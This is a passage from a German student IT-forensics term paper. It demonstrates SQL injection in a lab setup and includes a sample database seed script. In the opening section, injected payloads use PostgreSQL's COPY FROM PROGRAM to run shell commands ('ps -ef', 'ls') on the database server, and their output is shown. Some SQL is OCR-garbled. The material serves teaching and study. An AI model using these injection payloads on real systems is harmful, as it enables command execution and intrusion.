Info%'; CREATE TABLE tmp(filename text); COMMIT;--

Suchen

Suchen

# sqlalchemy.exc.ResourceClosedError

sqlalchemy.exc.ResourceClosedError: This result object does not return rows. It has been closed automatically.



→ Es wurde eine neue Tabelle "tmp" erstellt.

#### **Info%'; COPY tmp FROM PROGRAM 'ps -ef'; COMMIT;--**

# Vorlesungen

Info%'; COPY tmp FROM PROGRAM 'ps -ef'; COMMIT;--

# sqlalchemy.exc.InternalError

sqlalchemy.exc.InternalError: (psycopg2.errors.ExternalRoutineException) program "ps -ef" failed DETAIL: command not found

sqlalchemy.exc.InternalError:

```
(psycopg2.errors.ExternalRoutineException) program "ps -ef" failed
DETAIL: command not found
```
➔ Der versucht das Beispiel aus der Hense-BT auszuführen war leider nicht erfolgreich, da der Befehl nicht erkannt wurde.

#### **command not found**

Da der hier verwendete Befehl nicht aufgefunden werden kann, wurde zur Demonstration das entsprechende Verzeichnis mit dem Befehl "ls" aufgelistet.

**Info%'; COPY tmp FROM PROGRAM 'ls'; COMMIT;--**

# Vorlesungen

Info%'; COPY tmp FROM PROGRAM 'ls'; COMMIT;--

Suchen

# sqlalchemy.exc.ResourceClosedError

sqlalchemy.exc.ResourceClosedError: This result object does not return rows. It has been closed automatically.



→ Das entsprechende Dateiverzeichnis wurde nun in der Tabelle abgebildet.

## **Info%'; SELECT \* FROM tmp; –**



→ Dieses konnte nun ebenso über die Oberfläche abgerufen werden.

# **3. SQL Injection - MSSQL**

Für die Hausarbeit wurde folgendes Setting benutzt.

Windows 10,

SQL Server 2019 Express,

Docker,

WSL2 (kali),

WSL2 (Debian),

Visual Studio Code 2019,

BurpSuite Community Edition

## 3.1 Installation der Datenbank

Die Erstellung und Konfiguration der MSSQL Datenbank wurde wie in der Dokumentation der im vorherigen Semester angefertigten Hausarbeit durchgeführt und ist kein Teil dieser Ausarbeitung. Mithilfe der ebenfalls bereits im vorherigen Semester vorbereiteten Skripte wurde die Datenbank "*kistedb*" erstellt und mit Daten befüllt.



### 3.1.1 Tabellen erstellen

Die Tabellen wurden anhand des nachfolgenden Skriptes, das bereits im vorherigen Semester angefertigt wurde, erstellt.





## IT-Forensik | Hausarbeit - Datenschutz | Boll, Hoffmann, Neumair



## IT-Forensik | Hausarbeit - Datenschutz | Boll, Hoffmann, Neumair





#### 3.1.2 Daten einfügen

Anschließend wurden die Daten anhand des nachfolgenden Skriptes, das bereits im vorherigen Semester angefertigt wurde, eingefügt.

```
usekistedb
INSERT INTO ort (pk_plz, ortsname) VALUES (81929, 'München');
INSERT INTO ort (pk_plz, ortsname) VALUES (85521, 'Ottobrunn');
INSERT INTO ort (pk_plz, ortsname) VALUES (81541, 'München');
INSERT INTO ort (pk_plz, ortsname) VALUES (80636, 'München');
INSERT INTO ort (pk_plz, ortsname) VALUES (81667, 'München');
INSERT INTO ort (pk_plz, ortsname) VALUES (81679, 'München');
INSERT INTO ort (pk_plz, ortsname) VALUES (81825, 'München');
INSERT INTO ort (pk_plz, ortsname) VALUES (81927, 'München');
INSERT INTO ort (pk_plz, ortsname) VALUES (81739, 'München');
INSERT INTO ort (pk_plz, ortsname) VALUES (80686, 'München');
INSERT INTO ort (pk_plz, ortsname) VALUES (81249, 'Nürnberg');
INSERT INTO ort (pk_plz, ortsname) VALUES (90402, 'Nürnberg');
INSERT INTO ort (pk_plz, ortsname) VALUES (80331, 'München');
INSERT INTO adresse (strasse, hausnummer, _plz_ort) VALUES ('Industriestraße', 129,
81929);
INSERT INTO adresse (strasse, hausnummer, _plz_ort) VALUES ('Musterstraße', '1a',
85521);
INSERT INTO adresse (strasse, hausnummer, plz ort) VALUES ('Frankenweg', 22,
90402);INSERT INTO adresse (strasse, hausnummer, _plz_ort) VALUES ('Hefnerstraße', '11-1',
81541);
INSERT INTO adresse (strasse, hausnummer, _plz_ort) VALUES ('Hedwigstraße', 4,
80636);
INSERT INTO adresse (strasse, hausnummer, plz ort) VALUES ('Pariser Straße',65,
81667);
INSERT INTO adresse (strasse, hausnummer, plz ort) VALUES ('Paul-Neu-Weg', 5,
81679;INSERT INTO adresse (strasse, hausnummer, _plz_ort) VALUES ('Dachstraße', 1,
81825);
INSERT INTO adresse (strasse, hausnummer, plz ort) VALUES ('Davidstraße', 6,
81927);
INSERT INTO adresse (strasse, hausnummer, plz ort) VALUES ('Nixenweg', 3, 81739);
INSERT INTO adresse (strasse, hausnummer, plz ort) VALUES ('Nussbaumweg', 13,
80686);
INSERT INTO adresse (strasse, hausnummer, plz ort) VALUES ('Waldstraße', 9,
81825);
INSERT INTO adresse (strasse, hausnummer, _plz_ort) VALUES ('Wattplatz', 78,
81249);
```
INSERT INTO adresse (strasse, hausnummer, \_plz\_ort) VALUES ('Parkstr', 47, 90402); INSERT INTO adresse (strasse, hausnummer, \_plz\_ort) VALUES ('Schlossstraße', 9, 90402); INSERT INTO adresse (strasse, hausnummer, \_plz\_ort) VALUES ('Rubensstraße', 5,  $85521$ ); INSERT INTO adresse (strasse, hausnummer, plz ort) VALUES ('Rosenheimer Landstraße', 103, 85521); INSERT INTO adresse (strasse, hausnummer, plz ort) VALUES ('Rudolf-Diesel-Straße', 8, 85521); INSERT INTO adresse (strasse, hausnummer, \_plz\_ort) VALUES ('Karpfenstraße', 3, 81825); INSERT INTO adresse (strasse, hausnummer, plz ort) VALUES ('Kaufingertor', 7, 80331); INSERT INTO kunde (vorname, nachname, jahresumsatz, stammkunde, \_adressnr\_kunde) VALUES ('Anton', 'Schwarz', 374.81, '0', 1); INSERT INTO kunde (vorname, nachname, jahresumsatz, stammkunde, \_adressnr\_kunde) VALUES ('Max', 'Muster', 0.00, '0', 2); INSERT INTO kunde (vorname, nachname, jahresumsatz, stammkunde, \_adressnr\_kunde) VALUES ('Heiko', 'Müller', 0.00, '0', 3); INSERT INTO kunde (vorname, nachname, jahresumsatz, stammkunde, adressnr kunde) VALUES ('Annalena', 'Falk', 5089.10, '1', 4); INSERT INTO kunde (vorname, nachname, jahresumsatz, stammkunde, \_adressnr\_kunde) VALUES ('Lena', 'Udon', 0.00, '0', 5); INSERT INTO kunde (vorname, nachname, jahresumsatz, stammkunde, \_adressnr\_kunde) VALUES ('Franziska', 'Heiler', 0.00, '1', 6); INSERT INTO kunde (vorname, nachname, jahresumsatz, stammkunde, \_adressnr\_kunde) VALUES ('Gustav', 'Gans', 0.00, '0', 7); INSERT INTO kunde (vorname, nachname, jahresumsatz, stammkunde, adressnr kunde) VALUES ('Erika', 'Weller', 693.19, '1', 8); INSERT INTO kunde (vorname, nachname, jahresumsatz, stammkunde, \_adressnr\_kunde) VALUES ('Hubert', 'Zanirak', 563.67, '0', 9); INSERT INTO kunde (vorname, nachname, jahresumsatz, stammkunde, \_adressnr\_kunde) VALUES ('Klaus', 'Toddler', 0.00, '0', 10); INSERT INTO lieferant (bezeichnung, \_adressnr\_lieferant) VALUES ('Getränke Müller INSERT INTO lieferant (bezeichnung, adressnr lieferant) VALUES ('Getränke Huber e.K.', 12); INSERT INTO lieferant (bezeichnung, adressnr lieferant) VALUES ('Alfons & Geiger Getränke GmbH', 13); INSERT INTO lieferant (bezeichnung, \_adressnr\_lieferant) VALUES ('Nürnberger Getränkeservice GmbH', 14); INSERT INTO lieferant (bezeichnung, adressnr lieferant) VALUES ('Azimoz Erfrischungen GmbH', 15);

```
INSERT INTO lieferant (bezeichnung, _adressnr_lieferant) VALUES ('Großmarkt für
Getränke GmbH', 16);
INSERT INTO lieferant (bezeichnung, adressnr lieferant) VALUES ('Drink2Home GmbH',
17);
INSERT INTO lieferant (bezeichnung, _adressnr_lieferant) VALUES ('Bierkönig
Lieferservice GmbH', 18);
INSERT INTO lieferant (bezeichnung, _adressnr_lieferant) VALUES ('Durstlöscher
GmbH', 19);
INSERT INTO lieferant (bezeichnung, adressnr lieferant) VALUES ('Getränke Freiler
AG', 10);
INSERT INTO bonus (umsatzhoehe, bonusbetrag) VALUES (100.00, 10.00);
INSERT INTO bonus (umsatzhoehe, bonusbetrag) VALUES (1000.00, 100.00);
INSERT INTO bonus (umsatzhoehe, bonusbetrag) VALUES (2000.00, 200.00);
INSERT INTO bonus (umsatzhoehe, bonusbetrag) VALUES (3000.00, 300.00);
INSERT INTO bonus (umsatzhoehe, bonusbetrag) VALUES (4000.00, 400.00);
INSERT INTO bonuszuordnung (jahr,_bonusnr_bonuszuordnung, _kundennr_bonuszuordnung)
VALUES ( 2020, 1, 1);
INSERT INTO bonuszuordnung (jahr,_bonusnr_bonuszuordnung, _kundennr_bonuszuordnung)
VALUES ( 2020, 1, 1); -- TODO
INSERT INTO bonuszuordnung (jahr,_bonusnr_bonuszuordnung, _kundennr_bonuszuordnung)
VALUES ( 2021, 5, 4);
INSERT INTO bonuszuordnung (jahr,_bonusnr_bonuszuordnung, _kundennr_bonuszuordnung)
VALUES ( 2021, 1, 1);
INSERT INTO bonuszuordnung (jahr,_bonusnr_bonuszuordnung, _kundennr_bonuszuordnung)
VALUES ( 2021, 1, 9);
INSERT INTO versand (bezeichnung, preis) VALUES ('Standard', 3.99);
INSERT INTO versand (bezeichnung, preis) VALUES ('Premium', 6.99);
INSERT INTO versand (bezeichnung, preis) VALUES ('SameDay', 39.99);
INSERT INTO versand (bezeichnung, preis) VALUES ('Kurrier', 69.99);
INSERT INTO versand (bezeichnung, preis) VALUES ('Kostenfrei', 0.0);
INSERT INTO kategorie (bezeichnung) VALUES ('Erfrischungsgetränke');
INSERT INTO kategorie (bezeichnung) VALUES ('Bier');
INSERT INTO kategorie (bezeichnung) VALUES ('Energy Drinks');
INSERT INTO kategorie (bezeichnung) VALUES ('Koffeinhaltig');
INSERT INTO kategorie (bezeichnung) VALUES ('Kaffee');
INSERT INTO aktion (datum_von, datum_bis, rabatt_prozent) VALUES ('2020-01-01',
'2020-12-31', 5.00);
INSERT INTO aktion (datum von, datum bis, rabatt prozent) VALUES ('2021-01-01',
2021 - 12 - 31', 10.00);
```

```
INSERT INTO aktion (datum_von, datum_bis, rabatt_prozent) VALUES ('2021-01-01',
'2021-12-31', 2.00);
INSERT INTO aktion (datum von, datum bis, rabatt prozent) VALUES ('2021-01-01',
'2021-06-30', 3.00);
INSERT INTO aktion (datum von, datum bis, rabatt prozent) VALUES ('2021-01-01',
'2021-12-31', 19.00);
INSERT INTO artikel (bezeichnung, stueckzahl, nettoeinzelpreis, mwst,
